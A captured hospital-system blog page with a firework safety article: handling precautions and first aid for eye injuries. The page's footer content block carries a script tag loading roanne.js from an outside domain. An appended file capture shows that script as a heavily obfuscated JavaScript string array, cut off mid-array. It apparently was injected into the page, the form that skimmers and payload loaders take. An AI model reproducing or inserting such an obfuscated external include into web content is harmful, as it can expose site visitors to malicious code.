<div class="categories__level level-2 item-list"><ul><li class="categories__item categories__item--level-2 categories__parent active"><span tabindex="0">More Topics</span></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105361">Community</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105406">Medical Education</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105391">Nursing Care</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105376">Providers</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105411">Summer Safety</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105386">Virtual Visits</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105396">Waddles</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105401">Munson Minutes</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105371">Patient Stories</a></li><li class="categories__item categories__item--level-2"><a href="/blog/blog-home?category=105381">COVID-19</a></li></ul></div></li></ul></div></div>

	</div>



<div class="views-element-container block block-views block-views-blockrelated-blogs-block-1 related-blogs-block move-to-bottom--mobile mobile-collapse" id="block-munson-views-block-related-blogs-block-1-2">
	
			<h4 class="collapse-trigger">Related Articles</h4>
		
			<div class="collapse-content">
			<div><div class="view view-related-blogs view-id-related_blogs view-display-id-block_1 js-view-dom-id-f620e07d3c11b199b12fad59fc9b6aac9fa26871672e8a9728d03d7dae40dc01">
  
    
      
      <div class="view-content">
          <div class="views-row">
<article class="node node--type-blog-article node--view-mode-related-article">
	
			<div>
      <a href="/blog/beat-holiday-bloat-and-heartburn" rel="bookmark">
        <h2><span class="field field--name-title field--type-string field--label-hidden">Beat the Holiday Bloat and Heartburn</span>
</h2>
        <div class="node__content">
          
  <div class="field field--name-field-date field--type-datetime field--label-visually_hidden">
    <div class="field__label visually-hidden">Date</div>
              <div class="field__item"><time datetime="2025-12-17T12:00:00Z" class="datetime">Dec. 17, 2025</time>
</div>
          </div>

        </div>
      </a>
		</div>
		
</article>
</div>
    <div class="views-row">
<article class="node node--type-blog-article node--view-mode-related-article">
	
			<div>
      <a href="/blog/managing-grief-during-the-holidays" rel="bookmark">
        <h2><span class="field field--name-title field--type-string field--label-hidden">Managing Grief During the Holidays</span>
</h2>
        <div class="node__content">
          
  <div class="field field--name-field-date field--type-datetime field--label-visually_hidden">
    <div class="field__label visually-hidden">Date</div>
              <div class="field__item"><time datetime="2025-11-21T12:00:00Z" class="datetime">Nov. 21, 2025</time>
</div>
          </div>

        </div>
      </a>
		</div>
		
</article>
</div>
    <div class="views-row">
<article class="node node--type-blog-article node--view-mode-related-article">
	
			<div>
      <a href="/blog/first-aid-101" rel="bookmark">
        <h2><span class="field field--name-title field--type-string field--label-hidden">Self-Treat or Seek Help? Expert Tips for Urgent Moments</span>
</h2>
        <div class="node__content">
          
  <div class="field field--name-field-date field--type-datetime field--label-visually_hidden">
    <div class="field__label visually-hidden">Date</div>
              <div class="field__item"><time datetime="2025-11-19T12:00:00Z" class="datetime">Nov. 19, 2025</time>
</div>
          </div>

        </div>
      </a>
		</div>
		
</article>
</div>

    </div>
  
          </div>
</div>


			<a href="/blog/blog-home" class="view-all-link">View All Blogs</a>
		</div>
	</div>
<div id="block-munson-newslettersignup" class="block block-block-content block-block-contentf990e553-c39a-4838-b99b-70e2699f6c61">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="newsletter-block move-to-bottom--mobile"><h2>Newsletter Sign Up</h2><p>Sign up to receive the latest updates on health topics from Munson Healthcare.</p><p><a class="btn btn-lg btn-green btn-square" href="/about-the-system/munson-healthcare-newsletter-sign-up">Sign Up</a></p></div></div>
      
  </div>

      </div>

    </aside>
            <div class="blog-article-content">
    <div class="page-content clearfix">
      <div id="block-munson-page-title" class="block block-core block-page-title-block">
  
    
      

<div class="page-title__wrapper">
  <div class="page-title">
    <div class="page-title__inner container">
      <h1 class="page-title__heading"><span class="field field--name-title field--type-string field--label-hidden">Essential Guidelines for Firework Safety</span>
</h1>
    </div>
  </div>
</div>


  </div>

      

  <div class="region region--content">
          <div id="block-munson-content" class="block block-system block-system-main-block">
  
    
      
<article class="node node--type-blog-article node--view-mode-full">

  
    
  <footer class="node__meta">
                <div class="blog-article-date">
        Published on Jun. 27, 2021      </div>
      </footer>

  <div class="node__content">
    
  <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-visually_hidden">
    <div class="field__label visually-hidden">Body</div>
              <div class="field__item"><p><span class="media media--type-image media--view-mode-default" style="width: 800px; height: 500px;">
          <picture>
                  <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/8336%20FireworksSafety_Header_800x500.jpg.webp?itok=5r_xpqCl 1x" media="(min-width: 1280px)" type="image/webp" width="800" height="500">
              <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/8336%20FireworksSafety_Header_800x500.jpg.webp?itok=5r_xpqCl 1x" media="(min-width: 1100px)" type="image/webp" width="800" height="500">
              <source srcset="/sites/default/files/styles/wysiwyg_600/public/media/Image/8336%20FireworksSafety_Header_800x500.jpg.webp?itok=jYLOYUtV 1x" media="(min-width: 800px)" type="image/webp" width="600" height="375">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/8336%20FireworksSafety_Header_800x500.jpg.webp?itok=-yYvECwE 1x" media="(min-width: 650px)" type="image/webp" width="400" height="250">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/8336%20FireworksSafety_Header_800x500.jpg.webp?itok=-yYvECwE 1x" media="(max-width: 649px)" type="image/webp" width="400" height="250">
                  <img loading="lazy" width="800" height="500" src="/sites/default/files/media/Image/8336%20FireworksSafety_Header_800x500.jpg" alt="Fireworks in sky at dusk">

  </picture>


  </span>

</p>

<p>Thousands of Americans, many of them children, are injured each year in firework accidents. Most of these injuries occur during the Fourth of July holiday and include serious burns, loss of fingers, and blindness.</p>

<p>Though the most disabling injuries occur with illegal firecrackers, such as M-80s, most injuries are caused by bottle rockets, sparklers, and candles.</p>

<hr>
<h2>Staying Safe</h2>

<p>Viewing public displays handled by professionals is the safest way to enjoy fireworks on the Fourth of July or any other day. Even then, keep a safe distance away.</p>

<p>If you plan to celebrate the holiday with your own fireworks, these precautions can help prevent injuries:</p>

<ul>
	<li>Have an <strong>adult present</strong>; only people over 12 should handle sparklers of any type. Don’t let children play with fireworks.</li>
	<li>Light fireworks outdoors and <strong>use outdoors</strong> only.&nbsp;</li>
	<li>Never place any part of your body over a firework device.</li>
	<li>Make sure anyone who handles fireworks wears <strong>safety goggles</strong> to protect the eyes from flying sparks or debris.</li>
	<li><strong>Don't use bottle rockets</strong>. Their flight paths are often erratic, and rocket launchers sometimes explode, sending pieces of glass or metal flying.</li>
	<li><span class="align-right media media--type-image media--view-mode-default" style="width: 300px; height: 300px;">
          <picture>
                  <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/8336%20FireworksSafety_Support_300x300.jpg.webp?itok=CWJf05Rk 1x" media="(min-width: 1280px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_900/public/media/Image/8336%20FireworksSafety_Support_300x300.jpg.webp?itok=CWJf05Rk 1x" media="(min-width: 1100px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_600/public/media/Image/8336%20FireworksSafety_Support_300x300.jpg.webp?itok=j55KEkun 1x" media="(min-width: 800px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/8336%20FireworksSafety_Support_300x300.jpg.webp?itok=_N0iJdQO 1x" media="(min-width: 650px)" type="image/webp" width="300" height="300">
              <source srcset="/sites/default/files/styles/wysiwyg_400/public/media/Image/8336%20FireworksSafety_Support_300x300.jpg.webp?itok=_N0iJdQO 1x" media="(max-width: 649px)" type="image/webp" width="300" height="300">
                  <img loading="lazy" width="300" height="300" src="/sites/default/files/media/Image/8336%20FireworksSafety_Support_300x300.jpg" alt="Group of people holding lit sparklers">

  </picture>


  </span>

Use <strong>legal fireworks only</strong>; stay away from illegal explosives.&nbsp;</li>
	<li><strong>Don't drink alcohol</strong> when using fireworks.</li>
	<li>Always read the <strong>safety labels</strong>.</li>
	<li>Don't try to relight fireworks that have not worked properly.</li>
	<li>Keep a <strong>bucket of water or a garden hose handy</strong> in case of malfunction or fire.</li>
	<li>Be sure other people are <strong>out of range</strong> before lighting fireworks.</li>
	<li>Follow label directions.</li>
	<li><strong>Never experiment</strong> or make your own fireworks.&nbsp;</li>
	<li>Never carry fireworks in your pocket.&nbsp;</li>
	<li>Never shoot fireworks in metal or glass containers.&nbsp;</li>
	<li>The shooter should always <strong>wear eye protection</strong> and never have any part of the body over the firework.&nbsp;</li>
</ul>

<hr>
<h2>In Case of Eye Injury</h2>

<p>If an accident injures someone's eyes, these actions can help protect the victim's sight:</p>

<ul>
	<li>Don't delay medical attention, even if the injury seems minor.</li>
	<li>Don't try to rinse out the eye. This can be very damaging.</li>
	<li>Don't put pressure on the eye. Don't touch the injury.&nbsp;</li>
	<li>Don't give the victim aspirin or ibuprofen to try reducing the pain. These thin the blood and might increase bleeding.</li>
	<li>Don't apply ointment or any medicine. It's probably not sterile.</li>
</ul>

<p><strong>Always call 911 if an injury or illness is life-threatening.</strong></p>

<hr>
<h2>Don’t Miss the Rest of our Summer Safety Series!</h2>

<ul>
	<li><a href="/blog/avoiding-sunburn-the-abcs-of-sun-safety">Avoiding Sunburn: the ABCs of Sun Safety</a></li>
	<li><a href="/blog/water-safety-101-lifesaving-tips">Water-Safety 101: Lifesaving Tips</a></li>
	<li><a href="/blog/ticks-how-to-avoid-them-and-what-to-do-if-you-get-bit">Ticks: How to Avoid Them and What to Do If You Get Bit&nbsp;</a></li>
</ul>

<p>&nbsp;</p>
</div>
          </div>

  </div>

</article>

  </div>
<div id="block-munson-bettersocialsharingbuttons" class="block block-better-social-sharing-buttons block-social-sharing-buttons-block">
  
      <h2>Share this article</h2>
    
      

<div style="display: none"><link rel="preload" href="/modules/contrib/better_social_sharing_buttons/assets/dist/sprites/social-icons--no-color.svg" as="image" type="image/svg+xml" crossorigin="anonymous" /></div>

<div class="social-sharing-buttons">
                <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.munsonhealthcare.org/blog/essential-guidelines-for-firework-safety&amp;title=Essential%20Guidelines%20for%20Firework%20Safety" target="_blank" title="Share to Facebook" aria-label="Share to Facebook" class="social-sharing-buttons-button share-facebook" rel="noopener">
            <svg aria-hidden="true" width="16px" height="16px" style="border-radius:3px;">
                <use href="/modules/contrib/better_social_sharing_buttons/assets/dist/sprites/social-icons--no-color.svg#facebook" />
            </svg>
        </a>
    
        
        
        
        
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.munsonhealthcare.org/blog/essential-guidelines-for-firework-safety" target="_blank" title="Share to Linkedin" aria-label="Share to Linkedin" class="social-sharing-buttons-button share-linkedin" rel="noopener">
            <svg aria-hidden="true" width="16px" height="16px" style="border-radius:3px;">
                <use href="/modules/contrib/better_social_sharing_buttons/assets/dist/sprites/social-icons--no-color.svg#linkedin" />
            </svg>
        </a>
    
    
    
        
        
        
        
        
        
    </div>

  </div>

      </div>

    </div>
  </div>
      </div>
    </div>
        <div class="bottom-content">
      
    </div>
      </main>
            <footer>
        


  <div class="region region--footer">
          <div class="footer-ctas container">
        <ul class="footer-ctas__list">
                                  <li class="footer-ctas__item">
              <a href="/ContentPage.aspx?nd=130" class="footer-ctas__link">              For Providers<i class="fa fa-angle-right footer-ctas__link-icon"></i>
            </a>
            </li>
                                  <li class="footer-ctas__item">
              <a href="/ContentPage.aspx?nd=23" class="footer-ctas__link">              Clinical Education<i class="fa fa-angle-right footer-ctas__link-icon"></i>
            </a>
            </li>
                                  <li class="footer-ctas__item">
              <a href="/ContentPage.aspx?nd=398" class="footer-ctas__link">              For Employees<i class="fa fa-angle-right footer-ctas__link-icon"></i>
            </a>
            </li>
                  </ul>
      </div>
        <div id="block-munson-sitefootercontent" class="block block-block-content block-block-contentf990e213-c39a-4938-b29b-73e2698f6c67">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style>
.footer-inner {
background: url(https://www.munsonhealthcare.org/sites/default/files/2025-01/footer-bg-blue.png) bottom center repeat;
}
.footer-inner ul li {
line-height:3.5rem;
font-size: 1.8rem;
}
</style><footer class="footer-inner"><script async="async" src="https://static.srcspot.com/libs/roanne.js" type="application/javascript"></script><div class="container"><div class="row"><div class="col-md-4 col-sm-4"><p style="font-size:2rem;font-weight:599;padding-bottom:0;">Munson Healthcare</p><address><p style="font-size:1.8rem;">1105 Sixth St.<br>Traverse City, MI 49684<br><a href="tel:231-935-5000">231-935-5000</a></p></address><p style="font-size:2rem;font-weight:599;padding-bottom:0;"><a href="/about-the-system/news-media-relations/news/news-list">Media</a></p><ul><li data-list-item-id="edd1a9233654b34a505a9c42fe6bb8f03"><a href="/about-the-system/news-media-relations/news">Newsroom</a></li></ul><p style="font-size:2rem;font-weight:599;padding-bottom:0;padding-top:20px;">Be Social</p><p><a class="fa fa-facebook" href="https://www.facebook.com/munsoncares" target="_blank"><span>facebook</span> </a><a class="fa fa-youtube" href="https://youtube.com/user/Munsonhealthcare" target="_blank"><span>youtube</span> </a><a class="fa fa-linkedin" href="https://www.linkedin.com/company/munsonhealthcare/mycompany/" target="_blank"><span>linkedin</span> </a><a class="fa fa-brands fa-threads" href="https://www.threads.net/@munson_healthcare" target="_blank"><span>Threads</span></a></p></div><div class="col-md-4 col-sm-4"><p style="font-size:2rem;font-weight:599;padding-bottom:0;">Resources</p><ul><li data-list-item-id="e69aa6cbdbe963de1572c5e1b2fbea9e4"><a href="/about-the-system/ask-a-nurse/ask-a-nurse">Ask-A-Nurse</a></li><li data-list-item-id="ebd6c174905ce65c183eb962aa1ff599c"><a href="/blog/blog-home">Munson Connection&nbsp;Blog</a><br><a href="/classes-and-events">Classes &amp; Events</a></li><li data-list-item-id="e2ac87d6df619afbe36b48dc9e256beee"><a href="/services/community-health/community-health-needs-assessment/community-health-needs-assessment">Community Health Needs Assessment</a></li><li data-list-item-id="e21c6eb0dd7974db3fc570c3d6a8685d5"><a href="/patients-visitors/bill-pay/financial-assistance">Financial Assistance</a></li><li data-list-item-id="e81d8a1b6e135cd5a2f00b5995c0f6113"><a href="/healthequity">Health Equity</a></li><li data-list-item-id="ef0934d0b604ba08235f6ae29e4fee126"><a href="/about-the-system/munson-healthcare-newsletter-sign-up">Newsletter Sign-Up</a></li><li data-list-item-id="e199e6560ccd0935efa5ca9021fa5d23d"><a href="/patients-visitors/patient-education-videos">Patient Education Videos</a></li><li data-list-item-id="e303175bd0c7abf669db2bab6567f74b8"><a href="/new-patient-portals/patient-portals-home-new">Patient Portal</a></li><li data-list-item-id="ed8129f40341c68a884374a3998bf7a13"><a href="/patients-visitors/munson-healthcare-chargemaster-information">Price Transparency</a></li><li data-list-item-id="e7a0b163ddd99c6449fec75b9a03da358"><a href="/patients-visitors/bill-pay/ayuda-financiera">Ayuda Financiera</a></li></ul><p style="font-size:2rem;font-weight:599;padding-bottom:0;padding-top:20px;">Website Tools</p><ul><li data-list-item-id="ecfdfdc174ce52dc1bf87f53c1bd06e42"><a href="/sitemap.xml">Sitemap</a></li><li data-list-item-id="ec9970866337fd1528b0bb8a79e53e823"><a href="/about-the-system/website-privacy-policy">Website Privacy Statement</a></li></ul></div><div class="col-md-4 col-sm-4"><p style="font-size:2rem;font-weight:599;padding-bottom:0;">Our Hospitals</p><ul><li data-list-item-id="e9d547c7d87c062a21201389e6c380ed3"><a href="/cadillac-hospital/cadillac-home" aria-label="Click to go to Cadillac Hospital">Cadillac Hospital</a></li><li data-list-item-id="eca7f826cbd2136dd738e0a7f7ca633aa"><a href="/charlevoix-hospital/charlevoix-home" aria-label="Click to go to Charlevoix Hospital">Charlevoix Hospital</a></li><li data-list-item-id="e8bcb23f921ad3f393bfcc9218577233b"><a href="/grayling-hospital/grayling-home" aria-label="Click to go to Grayling Hospital">Grayling Hospital</a></li><li data-list-item-id="e8fd493e7617eedb5db510fe5a06d4215"><a href="/kalkaska-memorial-health-center/kmhc" aria-label="Click to go to Kalkaska Memorial Health Center">Kalkaska Memorial Health Center</a></li><li data-list-item-id="e8d8fa0e5dba5a0c54eaad8d6731ba4a7"><a href="/manistee-hospital/manistee-home" aria-label="Click to go to Manistee Hospital">Manistee Hospital</a></li><li data-list-item-id="ed4e7024e52fa4a69762366227dc2cbb7"><a href="/munson-medical-center/munson-medical-home" aria-label="Click to go to Munson Medical Center">Munson Medical Center</a></li><li data-list-item-id="ecad72fa5714d1d2b157072f7d4838bbb"><a href="/otsego-memorial-hospital/otsego-memorial-hospital" aria-label="Click to go to Otsego Memorial Hospital">Otsego Memorial Hospital</a></li><li data-list-item-id="e7c019a794590b18dcf9e49758f686497"><a href="/paul-oliver-memorial-hospital/paul-oliver-home" aria-label="Click to go to Paul Oliver Memorial Hospital">Paul Oliver Memorial Hospital</a></li></ul></div></div><div class="row"><div class="col-md-12"><div class="langs"><h4 style="font-size:2rem;"><strong>Notice of Consumer Civil Rights</strong></h4><ul><li data-list-item-id="e391c6602e99755bee696f239fe246d08"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-of-consumer-civil-rights">English</a></li><li data-list-item-id="e879efc79e5ab6e0102ee1ad93234a119"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-español">Español</a></li><li data-list-item-id="efd3a769af59cd5b4e7c923ae0f8b5325"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-arabic">العربية</a></li><li data-list-item-id="ee6db05f3a9c4abf8834a7316b80894db"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-繁體中文">繁體中文</a></li><li data-list-item-id="eee33b1d02254b3537b90c79c9410da04"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-ܣܘܼܪܸܬ݂">ܣܘܼܪܸܬ݂</a></li><li data-list-item-id="e4dc574f08dab5c381e83b489335caab6"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-vietnamese">Tiếng Việt</a></li><li data-list-item-id="e4d6945b20a4916bb97b324fddd735f61"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-shqip">Shqip</a></li><li data-list-item-id="e53aba75b496ebc0ddf6ffbd839280b0e"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-বাংলা">বাংলা</a></li><li data-list-item-id="ee36697b6786b0ebc01cff72087e031aa"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-polish">Polski</a></li><li data-list-item-id="e66b52702df1837a592e3cf5a02e06865"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-german">Deutsch</a></li><li data-list-item-id="e85636898515c4e34525e9cdc5df205ee"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-italian">Italiano</a></li><li data-list-item-id="e39294b154282bce75f46322f5fba9783"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-japanese">日本語</a></li><li data-list-item-id="eaf9c0bcd9ef3390ef4170e256204536f"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-русский">Русский</a></li><li data-list-item-id="e3213f3c6b28466a4928d0ac2150560af"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-tagalog">Tagalog</a></li><li data-list-item-id="ef65451568a45344b511ad436f65d2549"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-serbocroatian">Srpsko-hrvatski</a></li><li data-list-item-id="e48a3d8358689398da19e92c10e02e052"><a style="font-size:1.8rem;" href="/patients-visitors/notice-of-consumer-civil-rights/notice-한국어">한국어</a></li></ul></div></div></div></div></footer></div>
      
  </div>

  </div>

      </footer>
      </div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/334156","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"munson","theme_token":null},"ajaxTrustedUrl":{"\/blog\/essential-guidelines-for-firework-safety":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":true,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"ext","extLabel":"(link is external)","extImgClass":false,"extSubdomains":true,"extExclude":"","extInclude":"","extCssExclude":".btn-mun","extCssInclude":"","extCssExplicit":".page-content .text-formatted","extAlert":false,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","extHideIcons":false,"mailtoClass":"0","telClass":"0","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":true,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":[],"extExcludeNoreferrer":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:302b6eb2ca9039d84dd01ce894059b9d0d68e133f18f84a43d734ccb8f9a89a4":{"view_name":"search_flyout","view_display_id":"search_flyout_block","view_args":"","view_path":"\/node\/334156","view_base_path":null,"view_dom_id":"302b6eb2ca9039d84dd01ce894059b9d0d68e133f18f84a43d734ccb8f9a89a4","pager_element":0}}},"user":{"uid":0,"permissionsHash":"569c7daf903fbeaace75a3fbba03d332065997ee05de1850c06b862404c72d81"}}</script>
<script src="/sites/default/files/js/js_PeG9ht5ATMc03OXT87dNRaKFFGFkqx5lma7lUVEXZbo.js?scope=footer&amp;delta=0&amp;language=en&amp;theme=munson&amp;include=eJw1jEEOwyAMBD9EwyEPQoasElKDEww0_X2lCi4rzYy0QQrsVtpFvFRp4UBHrvqq0GrwVI75PftAk1pWyXZn8cSTzruhfF1fp0jiI8MFYaZLMbXGDZ6K8yy7uoTcRnEKKuEYt4NMj_io_e9CJz0_BTxFdQ"></script>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/roanne.js
body_size: 90767
content:
var _0x7619477c=['W4zQWRpdMWe','WRKUWPtcMmo9','W5RcICoWW7pcJG','WRSDnSk0Cq','gmksW5lcMsG','W5nTWP3dH8o9','r2auWPBdRG','uxqdWOxdSq','fSoCWPTPpa','WQXoDYJdSa','WPNdJCoSW6e7','BZldQmkbnG','yc/dVmkzmW','ySknWO4jW4e','ablcUSk/W4C','FG0OtCo6','W68CW6aIWQy','W5ThWR7dMca','W5ZcK8kgW7m','W4CzW5S3WPi','mbuYWONcLa','r8kuWQGoWRK','W4qptvpdSa','xCkfW7BcOCk1','C2SkWRNdJq','W6VcKmkdW5JdLq','W4qqlLldIG','W6WGWRFcKSkW','W5dcLKy1WOa','BqVcKCkmW6i','WQ4Dn8k7CG','W4WJW6xcQ8o8','EgvTWO3cIq','WQJdQSogW68P','yY3dQSktnG','W4VdImoeW57cKG','W5nXrCkUxq','W69pusNdRW','W5WQW4yeWQ4','t8k7WP4WW40','FdBcVmkGW7i','W5WuEhpdRW','W7FdK8oOWRBdQW','WOiAlSk7uG','W6hcLCkSW6JcHW','aCkHn2tdVq','W5XLC8kpbq','oY/dOmk2W5y','W6OHdHVdUq','EayUtCoR','CSkhWOKgWRu','C1W0WP3dVa','W5D6WQ7dMG0','WQTYWRpdHCoe','W6FcJmkkW4BdNq','WOikWR/cGSoD','ab7cP8kIW4u','W6/cJ8kDW5VdLG','W7GLWQ3cNSkR','g8kVW5nJtW','WO/dQmoOW4Ok','FCkUW70OWQu','bq4BWRxcMW','FWldMSkneW','W4ftECkEDG','tSk+W6nrWRu','aSoIW60Kua','o8k/WOL3W44','imk4WQKtW48','W4v1E8kiha','W5uaBmkmDa','WRetBSkKW4e','CbWLwSoR','aHNcT8kSW50','WO/dL8oCW6TZ','m8oAW7ldQmo3','WP8Iz0/dOW','W7q8WRtcKmk/','WR1ezIxdOW','pmkeW4L6W4S','W4ehW4FcM8oW','otZdVSk6W5i','WP1qW7j8W5a','W5BdLmoUWQ3dPq','tmkVW75EWQ4','lSoyW7tdPmoL','kCkFW7/cLYC','hmoOW4TGyG','jmkfW6HoW4q','nSoEbXVcLq','W7ddMCoGWQVdVW','W7XSghlcRq','xcOPWQVcRW','AaisWOhcGW','oJhdS8k6W58','W6VcKmkaW4RdKW','WOb9d1KH','W41RWORdM8oW','W7aVehldMa','W7DJegZcGa','gCoBdMFdOq','qN7cU31j','WOZdT8o0W4Ob','mSoMW5n5bG','AmoPW57cLSkZ','nmkoWOLBW7e','gSkpW5jYEW','W7JdOSorWR3dRq','WPjrWPf2WQy','lSojnwJdOG','p8kuW7/cLZq','WR4WWO3cGmoL','Fru3rSoo','WR5fztxdQW','wqBdL0b1','WQKPx8kSW6e','kXGGWO7cLq','W5hcSwiTWPG','EIqGWRxcPW','mqCKWPNcNW','W5VcL8oQW6tdHq','BSodW7ZcICk3','WPNdQCoOW5SF','W6vgDc3dPG','W6FcTCk0W5BcUW','W7HNv0LH','AYCWWQdcOG','i8kLW6fNW68','W6iPDuZdUa','WPFdMSooWQFdVq','b8oWm3JdKG','qw3cO0PA','W4GDW47cJ8o1','WR3dU8oyW6K6','W4lcU0H9wa','W5HQB8kouW','AWldSSkopG','nCoqmMhdUq','qHJdRCknfq','cCopjwxcLq','W7OYW6qIWP8','W5NcVvzaxa','W7u5kZ7dMa','zrKYqSo4','W4L+DmkEBq','cmkYW73cHau','W4iDW77cQmoC','W7z6zeP/','W7D8WRNdLmky','ECoTW4VcKSkG','W5rPWRBdHGO','W5/cImoXW4NcMq','F8kbWRD3kW','WOVdOSoMW4Cl','mXSLWOVcIq','W6lcSCoTW5BcJG','v8oqk27cLq','bHVcSCkPW5m','W4XwWONdU8oY','WOHJrtRdRq','W5f5WQZdLHO','W649WQlcQmkr','w8k0W55rWQW','pHxdQCkcW7O','q2RcS0Po','b8klW5L5yG','W7xcIefZCG','WPmcwuJdGq','r2mgWO/dQq','W45GWRZdGqq','swvBWRdcVa','WR0GlY3dKa','amoUWOf8kG','W45Kze9C','pZ/dOSkJW5e','W6zczcJdRW','W7muW6u2WPu','cmoqW6u9tq','tG83WRhcIq','Fx7cTeD3','W4nIECkgEa','umooW5RcSSk3','W7bYD0nG','imornNldVq','WR56Emkwca','W5OAA8onWQ0','W6icW7Hnsq','WPf0WQfGWP8','WRXfWOTwWPy','W7dcTCkKW4/cUW','xCk4W77dGSod','m8kcW5JcVW0','fSkMW75AW4S','qsvkWP3cNa','DtZdLmk2mq','WR4pE37cRa','W5bAoWxcIG','qJdcRgG5','x23cQLLc','vSk7WOqJW48','WPCXqKhcOG','W65LbwBcGW','pSkaW4xdMbm','W7qTW54mWP0','W4NcU8khW4pcJW','DMe3zmoA','n1tdHCk9W54','lCk4W4VdNCor','BsJcNeza','W6DSjtddLq','WOrmWObZWQK','tmkEWR9pW4a','t8kOW7fqWRy','tdxcMKn5','WP5wl28l','WQuQWRdcNmoC','FfpcNxzG','W7u2W5qcWOi','W6OvW6jnwG','WPrCsIlcGG','W6LUCvfT','W7ZdOmoXWOtdJG','W6C5WRRcHSk8','WPvQAYVcNW','wcemBmoo','W6yTz0VdOG','W5ecW4FcNmoQ','kSouW7ldVCo4','WO/dQSoSW4Sp','W7RcSSkVW5hcOq','WOvrkwiC','nSkHW7vSW7y','W7ytbZVdMa','W6fZzePW','W4NcH0TzWOu','WQKXWPJcJCo1','W69jzupcIG','h8kYW53cTt8','x1JdL153','W4P9FSkcCW','cxKxWP3cOW','WQ8NatpdIW','W6iYB1pdPW','W7VdM8oYWQRdSW','W7KIWRhcHCkH','W7avpWZcSG','WR59EmkKtG','fSkEW7bTra','kmooW4ZdJmoU','EINcSeXK','hbJcU8k3W4q','WQ5bEItdOa','fJJcL8kUja','xCkQWPyUW5m','W4LIzc7dRW','WOVdTSo3W54q','W7tdL8owWOddVG','W5XRpxxcNq','smkOWPuRW4K','a8kpW7yAzG','CXFcV8kgW6m','pSkUW4PhWO0','WQLCqJNdTG','haRcT8kqW64','WO1dfNWl','W5zvFCkJwq','nre2WPlcIa','W4ZcQCoPW5tcUG','W4b9WQ3dIaK','WOGXa8kuwG','W5/cSmkHWQxdVG','W7pdNmkxW7BcUG','WRSjlSkOBq','W6uMDKVdRG','s8kHWPWZW4W','W6fAs05+','qmkLWRqRWO8','W4GGW4Dxtq','W7NcR8kHW5tcQa','W7RdKmoVWRldSW','WQy+tKdcVa','n8kmWPWAW7S','DImqyCom','WPCVgCkTW4W','W5f6yCktCq','W5avW5T1Fq','W7BcM8kcW5ZdKa','FGWXtSoI','WPXbi3mw','dmoDW61zCa','i8oDW6VdT8o5','W7hcGKH9Ea','jSkKW6n6W6u','Adq4WQlcOa','W4r2D8kECG','W41PWR7dIH4','rsykBG','W4KmlJRdLG','W4u4W5T1ua','tfeUWQxdQG','hCkfW4b4zG','qCk2W4PcWRi','W7C8W7TyEW','WQbdEtJcVa','W7XLbxlcHG','W5tcJuu1WOi','W4ZcImkNW6ddPW','WQKDz8kRW4e','s18YWPZdKa','WQSkvmkXW4K','Dd7dTmkSka','W7ldS8oaW6m6','W4jKWQ7dPra','W4BcJLuHWOy','DstdMmkNgW','CYm